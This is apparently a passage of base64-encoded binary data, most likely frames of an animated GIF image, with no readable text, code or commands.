DUo3ODiMirSXpa0hzULO+iw1HFaCiA0OCAQ5wI6clSE8eDGsvKX1kzhdWpSJiVaDyKEDLMeRIjXgaqahAVekbUCBmIF/UDKB8F2a2YioDV4qs9qr/cgI0c+ttZCeWMTXE9DBpNdto16vYlCHrDoXLAOwGoE6WBsJJYJGTcmw+l4UoNu5MVhGHYEkYIRxCBe70ISJJIL/MVhUrNhSPVUmqcUVNTB4aaTElRcZPcIr8YXE8gxgnLBatdVoqKjxm9zKOb9fvVzRgrgExg0gCA6XLbVaWlaPwUb8w+CFgwgV/9o00mGtz6WI123A/1gILy3hFO7ShkiPF4bhGS7X4a1HrL1Hrd1aX/FLNWpEEUw6wqxXs0VbOhrRWdgHO1rYsOoBPfpXtAhYKQZf8a1bzWTQ1hwBvKULZ5jIYz7NirTbEy2D03zJ94W+wCiwNaY+IaQ3F2WwXZzj7PuMG/W37zuNfyE4YxzKvtvV2cLczeINJHW/54wNOcBZWWqxCjaUjhsIkIKI0GIlorWCjWhhCART3W25iqgiuCTl4KUCgajhq0W9vVxX/uwen3DX5v1hsVUnqSCbIV6RaW5Qb4OfiJ2F14TBYJBQRqjULKZQgaXi8HULtdhbGmBMzayDfoJb0P+0Ww/NUPe1ZlNFVQFKVVxsY8FKKN20knC+DErSPsX5ktaoO0X7F9foY2QEUoVZRmikWcJbYAb+hyOAYNCtodQhXTnA1jixtIZwRoEYmZFK64FOAd/[base64]/[base64]/[base64]/b+CJPGDuxbkyrmCzP9X/gADk4lPmrDtQxS1gTCJvvwtb13OS0+X9QAvT41txtS5kLc4EQACVjaGq69qAftv0m+qK/YRxWV6DrWjl9Vzk/8FiGRLKdZUqUxD41Ta2gAbRyd0CH9x64+kXF9Jkm3wvN9/3x4nm/C3Hw8L2YzEwPXIM/eERSeAT/C3XgFjR7IQzQWCydDA3uEw1avXhirKhcQriWVUYR0vXfsFkT41WA+PdvQKZ/cv6lSIgQxz88/xgiJJHiXyAjhQoJzAhrY0ZWGQd+5IDgHx+DAi8IEPAvRgwHDgS+FOFA5r+XDii4/PgxhsACBdToVINBJ9GiHyES/abTm9GmTp9CjSp1KlUds2bpoKF1K9euXjXRAKtpLNmymhScPatgLdu2btmKUxB3X1xxdO+qsttAXIO+fv8C/juu7+Bxhg8jBmFYsQIIjRiBiCx5MmXK/RjVGQeiTLKrRMq4KiN6dOdZjEZcTa2g9LzUs3qgiC1btqbUmmaziJ0bRY86dXoT/7k6Ilmy06571E7SgwXz5s6f1wG1iMbz6h+aX7fO4jr37ts/gP8Ofjz58ubJD+Hu6992XyzYw2fh/t+Hf+t9iWImaj///QZERZOfAQNm4QYs/3C0kUceCcSKgws6KNAAEyLIEYMSUmjFQYEkNJFASAkkUR8UGfGPFUr8w8E/FvxjIIIZrdCgG/+M5MM/KP7j00oC8VTTPyIACSRMPn70UlEFqOQUJ1T9kwGTT0IZpZRTGgUGVlZ5laWWY4VlVllopfWWmG/FtVaZdsl1l1188dWXKoHBSVgDhs05J2J3KgZCY49pVlllmhAXaHGDlmYaI4Imo8A4IyTh2giMNDpFaf80+FYHDbIFM1tsyc1ym6aysVCoa641yugsw121XHWrshDddKxqt913snJHa3i3ipfrebuCl16vQ7QHrHvD/iOKfPIBy55+/[base64]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[base64]/A3xeYSTkRBzGdPUCYQB/[base64]/cH/62zlN2aE+oEllxFFWf6DdKpldUZJO/DXwOET4XWFPs5lP/[base64]/9CtYkzG5EzOpEyWpoRK29NFWUe45vHBggHEpg/MZhL+Q22KqEHIQdctI+Vsm4dUxLtwgnEiiXmtHYyujjm1G43qxNwxp06UXUaQI5dt2Y08CTpskTwGae2QQ/[base64]/+RGmlhkUU/1eXirRHjGRTk+SqwpqewDqvHgYaxIuZnEVLJLc2yiphpuU9+tpy0ul6M+SzsjWRlJlDPXcfdMEdvBcgpDl0MtqIYRILT0uRojuu4joTw6YItMEi+DNPyJVW9WINs/kMNeKhApELWRZ9JvAuHOOGOkkAfgF2l9gT5PcXbtZUNeCqofoTCmGHCFsWIbNnj2Mi96URtRgUAsENU/KjGzmP9HVqsGmmX0Co/Yl4e/qNeGtSTIg/MSKnMGCDLFubHEStoyOzIjVqpkVaYnlp9elTOOqbL7SfPPkdsieDN1VqAkgeO8VYEAUjuBVuCKmhogqYFSK1pTi2NEB//kx1fdOELLFhAGnDobE6nQDAAiLJhtUVVDu3oqZIh93UfmkkjfM2o+dkoHtBQqT6F3yKTQKCIdTFJE2QEDwiEBPyDBEgAGPwD/BJF4k5FvynuFgHWlQxcxQjwAGNFAVOMASPwAf9vAjOwAjdwAgvwAzvwBEvwA1cwBWNw4F1wA1PMAAfwBmcwCN9OBGdwCVuwFyEwA3PwCHtwC7uwAZOwBscwBhPwBy8wDNPwCK9wByuwDUMwC4OwD+ewCRNxEBfx/x6xCCfxEqswEw+xDguxECtxAB9wCi+wEytxFjuwDGtxF2PxF29wAYsxGJMxF5fxGY+xBqfxGiNxGlNwGF8xIRw3sRlbsRvb8RbHsQl78R4nMR/7MRoD8h9z8RyDcQEHBAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/00NSD/HFWpRr1wZEGZhNm3YkC7ct6NadxgKC37/5WBvuozi+H8h/1EjFvMZy5mE8eCAk60Cl67XQoavHDhw4cuTaif8HAKAJefHt1q0DY4oHjxDweZiCD6l+iPr48+e/D8mU//[base64]/JqsFvSHgGwIc/JZBBtbssYcVxQmC3BHOMXdJKjWkkAoOYURHiIHX5aEdOtx4Bx453njTThNNtAMAeuuBsc578JVrrgQhbKkuJPzFV+587/n33rzl8tBOLQbmqyB1+RrYBA/[base64]/5/+Xo34xCytjgkxI+eKaIJ06ZP2cw7vgZq4Q6hKmsqcrqqq++GutsuM26W63A/dbrr8UBMiyxz+Gw7LLNTlfddRdIi8421oLnTXjbdiveeu25Zy58A6+L7n33uWc8fb/[base64]/8AHyZetjH0te9n7MMlJjh3NSOrL2M462Q1H3A94TCqSKlVpMP8FDWbpA5nRbGTAA4IpgU1rmgN3iaaqrSlrWJtgnMB2wakY04NaOdvZ0kbCZppwhYGSG91aSM1DWTOG2OybDbeJwxsaToc9DGdkNlMZTjWOVJEbYqlSxRrMsQpWsfKcrGwVOl35yoo+yOIPjoD/umMxR3VhdJ11KhG72dGudtjSFrfQAwY3Hi+OwQsYuybaO9/1MQT0ug+6TAGA58lCQYTMFxfAoC7sfUiOEjrp/1ymjiod7ZE06kYnM+mwGoVypuyDkoeoJNOZ9RSTFHvDLRYAn1fWb0toiOj/tPQ/mq2ylrZUYC4T+LRdNrCXEWxTm4BpQThlcJhOQcWbkImnsojQmWfx0wmhSTdpprCadstbNmk4Q75x0zCSyis4dyjOHobmMY6LXKmCSER2tkpzSuRcE3PDG1r5Jg25kmIGEGCNDJAOi8fZZ7FwcAkvpqJ107HOBSqhHTMiNFu3W2MbHWpR4EU0XeoiHkZbG9vZ/5KrjlviqCBB+jwurKOO2FskIxOZ0oa5D30kWiUoVYTT8xmNSs3lZI2CdtNswIyTsLSfzbrxDuvmAF3kkqPCXqmlEIwIZt+VgM0Igo2o3lKqY2KgVcmEVatxjWtY+xox5USVY5IVK8tEG1pH6Ce1uk1QdWEhXOUiV0XRFTB+u2ukvLnXw/W1r4tjDOMiRyrIjSE1A6icqjIHz1gx1rG6sVUa6skrX5VOWJp9jj9ZF53Qwq603jmtGsHVUD+6NqIDK5ce4VhbIddHXbrt10f5VcjfEiylC1uYHBumJFXaaJUwJVnHquvc5E6gfNElWTp0JjIyW/e6ZYbZLYwqyjVDVP8CQRsviYikLp5OgKiwTVp73QtfXPbkz/M905qyuhSsKYWrXaMTWMPWwf9yxawDZluBoXlgSi+YwXbJZl21yWkJD0ZSk6KwhS98Yc40LlSlihxhVyHiLByxxE1sojyhSE/JTnF0xcGiFouVikuEYVkBdd2NDWotDdhux7trKGvDC1t0AXlLyUtqbPGj0S3V0V4FyteSQ2qgWrQjXQWLcpQjlC4sv/TK+UvuOcCcMUj+dGNGS9gE6BHm9sEsHfTrqc7e7VOYvYFiGMuGJL8LW5uRKGFFOhGRFmDwo4aAACFYAEGcwOcwSXWBgaavoH15tWDqF2xf1QUHyfbfAIMw0pL/ZisK6TLNS8fFUJh2cAw9Hbhu5vCbj7kUqRGXYVChGlTonJyIVZXEEkdisU5MsQUiGzoqkg4f+kSdsX4N7Brzi6ClPSgaE4ps9fT4eM6G9rMDdi6yt/LIwQ3BOrigZN7m6zrfJpi4x20wCWHZyt9TEsB55tSGjWy6dqd3vUkGye6yz8zw23f8MibJoTLcZvlDeLo/eaLy5nkgFX8v0wCdcaBglU0SVEpXtfZVYjba0Y8W8FlRTha2qIWFbg2UChFMTZgratN2pfnfbl5hvu78M6b21KdSPVhTsbqdmIO1rOWpYuDYusWk84Egdi3j6AC0xh54XRm1nkbUasvrX8do/7qaLbD7AfnHEcXehNTO9raHtECVAAC45z5udh1DuelO0pI8tIQFrJnhCOd3InMO31UfRsJugydKkZSAZ0YzaMZ33YB//DclRqV4NaMuEjcQFJd58DVV8dV5EDRoVqNVE8Q1SwFyGqRBVCFyJId6AMZ6KTdpsjdNLedyL0cXt8dpM6R7hJFDosZXOvd7nXEZ54RqglUqH3Z87XQ58GQBs3EbjNUbT8QBK9Z0lmVFwBJ1Uhcdv4YDzCIdoXUAFzAtWodG3ucN65Ae4eI77xE89/N497NKCSNecxRuc2Q9BmMK7adthNAg0BJ/5kV/[base64]/3XfxM4h4gUIf0RSP0SPX8YfwAjiFI2Ud1zdwlXJIrYiIvIA2hAB2hQR19WZgQnHxLwbj7Db4m3eCHjMERyCyQ5U42nXTylMSgpJEryIXpUbo+XA47/AEsL93jstQFOQIscmEu6JF+d93kkqCYeV4IoKDZwMnIuSIzG2DZspXJvUYPLGFeYpmk52GnSGGp6hXNBaI2asikaVnypJjlK6E6J9YRI9zkpRoVRVE98cIVXpE/K4RyXIAzSEQZeWGPwqH2zc0bkYIbZAgPe0FDg5zsY+Hjq1ZiQJ4GQqUoKg4fHwANN4FEK0i/XAQAN6ZAJcwzEk1ISSJCNqJH5kJF0kA90oJEjAmbvMFQSgAamsA4huTHpkDMlIz4D2A0MB131JkmmpC4nMjOmNHk/cwz+AXEBYzMyWTPaFYsD0V6zWIseiIu56HmDBnpH6YumF1ZPOYyqF5XH/0iVsbdyzAhzejNXdhWNXRkY1LhDYWmNfwVYGzZYA2CElIN8SNSEyzdPoEOOz3eFwKIEMCZ1l7CXrCMdf2kd0mJa30GY3mCYgyAuawg8VLAlb7iPLhmZHBqQBCMwIdAO15FtS/Y8lcAOnTlui6RIAnIfEfmPc1Saq5ma+ZAPpqCaGLkAGqJm9oMu6iEBHakxY4ZvG6MzkkSAAlikQ5UuSdpcwIlnEpCTM5Ne/vghahcPdBAf7pFUvdmjGJqBAvGTGxiUTIMMiXCmaJqmarqmbLqmaZAIZgqnZ5oGZkqnb5oIdCqnyPCmdoqne/qndgqofzqodDqohlqoh4oMiqoLrP/neshYnldpgw2mnlzJnjwIamA5amIJGpwKOatmfMRnREwIK0enG1GYYrUCWSw2l74yoFpkoO34hdJxdWO4Ddx3bN4wCN5AAIjZYxa6j3DYpaokJBw6kRQ5kJO5DrUwopVQom9XCdTzoZ4JIvNBMPnzj7H5iDNao9zaraeJBo9ZJKc0mxASpPYGSx3SpKJ0Z/jzboV3MewzcM4mpRmjJVsymXpEB+ugmvoaD/6qkY1ZLhAXAj25gUBpS8jAB6FgCpAwAdY1JBAbsRJLJMRKJBIIsUVSsRK7AEOCkxIrBBMbsiKrsR5LsUJyC6bkCCgrUxMQAvCgDBuwNpP2epX2Vi3/F6lYeYOUCo3t2YNeCU45t6mSYWqnhk7+cJ9nmZ/6Saqcc2KNRU+/wXRThACtmmvTF2PQIR3CEFDw2AKyII+CaWxcF6GDQACH6VAQd6EMB6z4d4roVqwcKgF6CH8G4nYDxQ4k5ZlzaH/eU2UUGZsZaQo0yq3kAQD5AACCW3D2w6L/EZKaWDIt6ZtFWjM6anhdNorwaj6g2Jsm2T/c0z2giVEzupr++q+LSAA8kIbjwgMThw2uW3HVsAygcA73gAuYkAhDeZ0a10v51bvCtF/7FYzCGBardxYJGwgacA7NYAixQEKOCnsJNhc4WzeTKnMyxJW6p1e9p6lCKxnaSFiT/zM5qRZiqjJia2kApXqqtvJYUgscu3JPV3S1sLqXwfaX0TI7OXYtY0sABDChbsS/FhqsvWlwNuJScGtlozm31mEgH/[base64]/QLIzsAQtaUKalv94HA2WLujyAuvBBBWoLh/aTsaeYIp9UrMmFf0vAA4GUbdDDZAPlW4E4buJ2ZDdTMck1hxtJBze6Dh5suGxQuOQhLyI8wqB5fyvJPqXIbmOGsi1iudb1UjRzIpqoM60oknQWW4mkMNC2musQD2uwBvmwzWtAHkHMXmKKxF7CBxCQA0GADba4QLkbxdm5nU3RVcALFWPVgh6kTC/oTLpwCQtgAnBAYGecxrO3xjB0TdbrYNjradqbqdwrhKHBKYgROUiLx+Kblq62luk7K3+sG1RYjlIkOoWcjvvUT3qptaDlyIB5q7iaq/zb0gMbAhdKBZxcsXP/liQcun8S2CEh0ASonMqENKKsLIhyt7fqhTOzPEf1ASCIm8uFu8uGW61SBiIYAmfDHGZj1iEmOaUJ54DK3G86U8Nn9rcDQ5Ciq83u4M3eXLhFTHE/[base64]/NT+Y80kbHdVHV19/+eJk5twepdvyEwxYO1UXtpI1lbWaxDE7lAP9bDN6CHORuyTbg0Kg+DEFsfO1qm79YWUwNQ1ey0Vv3hBKyi8yITPZTxCujAIhv0nZqxyCja9C2Z7L9TG2hSNky1h74lzdDwZ5qROaBm+4ku+mONqtXF0keC061trofPR73tZ8svarf2O1PG1pEUtCDW22eLSA5vbwWo/FCvKxkUjV/bbj3Rw6zCi1nHcI/pteru3GLmIIfDcOvwfNrrUTc3LIWytc0jC9yG5DVhv09XCYEYP+jfKYu5TFvuSCkgxwTk89EFtqZvN39zeXMAFZ/3N60DfbA0mbz0I5CyUm/eBIDjFSP+JX6KXaG9S4Ff8ixwkck+pNgu+Ng3+4OOJxgjWVi4nV1rpxm8s2Qpd2T/r4R++CpzhKeu02Xiclp79hPI02itG2uOoKxnAqsBiBQS62r0GhosMWgtaCdlxUJLsfWBQ2zCt25wcrkGDd0gOJIgIPgdnCsxat8/yrPKHcNrOj/XHA6vJiMBqbQDCUbxs3Yi7Dgw71KkIHyCy5lmNU9NF1crczAXcJOT9XVRiuXC+cLFFrv6hHgCA1tvsDrXw3t7c5xrYXq47pjdhzlSg3wiUu0Tp3yJoFIYW4CeolItmTPU86WmTegOmCyHgz2m1VpquxhROKBZ+4ZE9c6Henh0OtB//DuKMseoUjcdGhOIp3pa7oWJxGbWmHeMDqoVglAqz+ut+eeNimB2nxXUwAAMt/XBUkC4CLKziPXlVclxZ4jEwtSIqsgR6OFAJ4ocDle3aLtRJrZFWvrYGIx8DMiDWbd15VEc0aX9A093NZSLmN5waI0n8s28kUz8Fo6M9hZLBCl647A68LPBoXQ97vs1+Xt9JzAg5INeaN9cLhA1XcAVIMAeBNjWGEPpGgQShjw2g14vyTM9X/NdbLEKVvja8sAB6ILPkudiDkvI4qLOQrYMJPepxbOoN/Xuo7imeSnwkPgDGt7Qp3jmyIut//PwfbevQ56qmw0/P4Sy+7sheKwuv/zOGO+70lUwACRACuB3TAtzJGTuK7pP1QNL+7j9dPMB2TJ6ZDXIdTVCI/diPO6X/[base64]/pj3Adv/t2bd179495rZv276FDxg+Rvhx48mJJ2fe3PnzMWeYS6ce3foZ7Nm1b+e+3ZJ2f9LDn/E3wN+qIQOGoF+/[base64]/CknPIPCyaRueGzpJZJkysGRmm7CMyZHcpD/IIc7dVKUBx6IylECpJZiyh2qMqXqKhW00morrrhKZARHEinrVFTTOmsvqxxr7FVD6rqLU1prtcoQOAzR7FUkbKV1MlRm9dXXTTwbbbTTkj1NF0euQDZZ2GSzbbbYcuPtWmx1A4644Lg9zlvklmNOXOjKnc646tK9jrru2nUXu/HIW0Vef9azVz30VoEvPlHosy+//fSzII2B/fNPwAMNzCBBazJg0AolHpSQwhpwyHBDDjP8kBARrbxgG3BYbPFFb2ScMQQCLmJJxx0XcORlJLMRMp2YkiwyHZqVXPLICXI4xp0opYSCECiqjJKdLL1UOoctGRIzIzQg0ZKlONN0/2gditZ0iAdIuM6ITjoXaDTPlPaEqWceXTJnpHcEJdQms0+KaYJbcrilm7UdDQGMSI1KSAKlLq3HHaeomoqqeDjNKitPsfkqjkXGQjXVtb6KYo5hr4qVrlYy9xVXVmnF3PPDUNE1M12tauWyTebABpsoUJFddtGUtZ00XFRjzbVqpe29NtqszRbbbYv39njjkP/WXObPdf466Nl9d3ru/BljlVWiy97efNPzBb334pPPPgMEzo9g/v5DIA0CDWy/[base64]/tK5E/iFVdgQzK1yZavRqWB2s7uK7GKxgTlEUpKzMoQkXSdJ2tEONLW73WnSIIRimQY2vOsdtaZ1rd8N71rGQ95ywOVK55CreeWSjnWid0vq5fI75KHXvM7DvfQEEz3wkY8oyAew/vCHYALyz/oSliBoKsgaD6PfDyR0v1T/aAhj/OPY/[base64]/[base64]/[base64]/TmrjImlyxrbOPkqCtdO27XLqljPewNlj3dG4L/vRbrr/ogMxLog+z6JOtk+MkPYhCy5pUz1IJterabRgsgOEl2wBilLAEGWQCOWKYQSslJTh8ByZKAxGmZ0QNnNUtSDnjABRMeQBb+zHPQ2gEJQA836E2LKEO85hGke2TSdWLJcheipRqqXGpIp7RGN50TlfDEJVc/olBWRhN6IiptLN3bqVMNRsKtOiLtAMA63E6HEMhajV1xwhSWgIlcT67ZveZUX9rCqisY4sGrS50KAn8ZQjJ12bqI8K0obJXJ8L1WJ0Crh8l9mmokAAnKemuKb6NieA+PlTC+a3Hyevp7O8ev+gYsv3ksr4AL/F7CJDIx4/Ov/exHDMt0pjPf//dkaTpsypil2CUwtKGdb4zL/7tA80PLoo/zwGQpowLJWSZBIQgBvWbiyEQxwpKW72xtsp15N2YGwhA8Cc88D1olAAD0sQtd0GaKKEKTi12qv9DpWyJIpIG46EUZG66TG0dQCJcAKU5DokubgKNYKSaaG0/jopdqr0por1aDLwBoh3VoLQlQnLnrqWRYAl5wnLyroyjYhAdTAQETsFZZQW2TixSUPCToqlZxPK6SMGpDDAy7ig3rQWcxFssbt7RCBikIJbdiN9CTls8LvW5pwhh7QtOjsdR7nudgPdd7l+iwnvPAHoAbuO/xhfRwD/[base64]/0wvLmBXCK7zDe7C+cDBO8YtGerA5YDzIAxbZCZ3LaMfKmINMOhZOurzQYBYjTDdSYjcldDfdEJ4WI73Sg6UotLcpzDccs8LsiI4rrB4gA7gtBLLZwxfssT3GQqaCWab/gykQyVqYyoKyDJCyaromC8km5NsQjJOFLms+5+MGj/u4ciKAMjs5lwlEkUoHmbutc2Ca7ksT6HqtnQkSnDmHJQCA3SIRnsNEANDEsXutTdwSSrE/5Vqz+CPFJZi0VcwIrwEi5XKJDHpFk6CZPtFFkigpTRMvBjSKH7GJlehFH0mUsmMvdmCKNRhGOqADb3C7vtmRHPBA+9oAJ0iGRgAGryBBaFyLKLgKtgC8a/Q1uZiDFHwqViE2cPyLrbKKKzgMrlK8HEwMxIhBzzGEcFskZBHC2yHCe8RH1JQr0PNHJmxCbnlNKIQlgSxIfDNIhNyOeFnIMdjC2Dus2tOX9lgs/yRDpt0zGPVBGIgDPofxAYihssyykOMjkTkMkY65gBKZAZaEPpLhQwKokT8ERO2jLQ/[base64]/[base64]/YC8MvdI+JnA8xFZjijCzfm6xoWtM2fVP7gU5tolP/qRI8FS0DehFyqhH/kjO5CApEQTS/7VKSLSnUNCFKKTHKo7ySLJHU/9QILom/TM1UgvoTspmAlDvUBzXVoKCJH6EnJ8KJuOETmfjZQnGzbqgbHkHVlzkGHlATDdXVXUUDAqADGBiICt3LqxjRD9yA/JIcFDULzQkdwoNRwYMdaWyMYHNBF5yVvPCjDFMB0LEM/4KMyRAWvgPNTBK3TaJHXKAGdDMxFNNHuWq3dnXXecMrgaw3eT2X1cMlHcPSwbqeVeDSwwKf9cAX9RjDhFMygzlTg2XDg80AawBJhY3TzfKmh4VYPMzTiXURPvVTjJ3J8BQpIdmovMmGKeqZqqw/U+CCf8ozjMkzPhMo/[base64]/9Hu8B2PoQWIJRn4ycLOX03DZsToqzn1QgSdK1Qyhxvo5LXW/gTuqzPh3RPgpi1QHESXwKgXbAuUVFId+qQOANXk4MIkYxXpfF1Jh4hzdIhzcI4zeIiVI9CUVJRJsNFP+0oV6uQxRApK0tRrmnNDUNBV860NV8CN+6JAAbWgLztS83gqOtpaO1kFbNKba5mJVsxN/+YtvAGOC/gANrFTxD0gXPnLC9qN8NOAFuw6Nd0SO2Dc3QvFty+6TTRM2+hSt2zeDAjTcoXR5Y1isQrtJaotfFvcLx0MLH7c2CA871+J5/Zaz7OEPeU0OF4Vw23YOPxOH6oZAd1pAe9ibrxMMT0cPSchHuHLnWReIkxgmdTeMJCAHdJRHfOso8qMB1gD8r/sT+pF6dyVQyDuPsm+fsE2OOJc+S0FSrM9Xr5ZHq3S51IMubUKIFIFqeQJmkBQO2a4Kc+oY8zodhhOjwldr/[base64]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